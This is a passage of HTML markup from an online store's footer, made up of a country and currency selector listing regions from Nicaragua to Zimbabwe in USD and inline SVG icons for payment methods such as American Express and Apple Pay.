                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 